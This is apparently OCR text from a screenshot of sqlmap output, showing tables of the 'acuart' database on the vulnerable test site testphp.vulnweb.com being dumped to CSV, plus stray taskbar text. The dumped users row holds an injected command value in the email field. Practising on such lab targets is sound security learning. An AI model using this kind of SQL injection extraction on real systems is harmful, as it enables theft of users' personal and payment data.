 root@DESKTOP-UO99V0J: ~/s
[18:02:36] [INFO] using suffix '18'
[18:02:40] [INFO] using suffix '!'
[18:02:44] [INFO] using suffix '.'
[18:02:47] [INFO] using suffix '*'
[18:02:51] [INFO] using suffix '!!'
[18:02:54] [INFO] using suffix '?'
[18:02:58] [INFO] using suffix ';'
[18:03:02] [INFO] using suffix '..'
[18:03:06] [INFO] using suffix '!!!'
[18:03:10] [INFO] using suffix ', '
[18:03:14] [INFO] using suffix '@'
[18:03:18] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
+----------+----------------------------------+-------+------+---------------------------------------+------------+-------+-----------+
| cc       | cart                             | name  | pass | email                                 | phone      | uname | address   |
+----------+----------------------------------+-------+------+---------------------------------------+------------+-------+-----------+
| 43544564 | 5c0bf4d9c4df1f34b9d2376fca5ecf84 | rahul | test | rahul1@email;expr 268409241 - 23650;x | 6757678787 | test  | 21 street |
+----------+----------------------------------+-------+------+---------------------------------------+------------+-------+-----------+
[18:03:18] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[18:03:18] [INFO] fetching columns for table 'featured' in database 'acuart'
[18:03:18] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[18:03:19] [INFO] fetching entries for table 'featured' in database 'acuart'
[18:03:20] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial
 UNION technique
[18:03:20] [INFO] fetching number of entries for table 'featured' in database 'acuart'
[18:03:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:03:20] [INFO] retrieved: 0
[18:03:22] [WARNING] table 'featured' in database 'acuart' appears to be empty
Database: acuart
Table: featured
[0 entries]
+--------+--------------+
| pic_id | feature_text |
+--------+--------------+
+--------+--------------+
[18:03:22] [INFO] table 'acuart.featured' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/featured.csv'
[18:03:22] [INFO] fetching columns for table 'categ' in database 'acuart'
[18:03:22] [INFO] fetching entries for table 'categ' in database 'acuart'
Database: acuart
Table: categ
[4 entries]
82°F
Mostly cloudy
Search
a
Ps
9+
6:08 PM
12/31/2023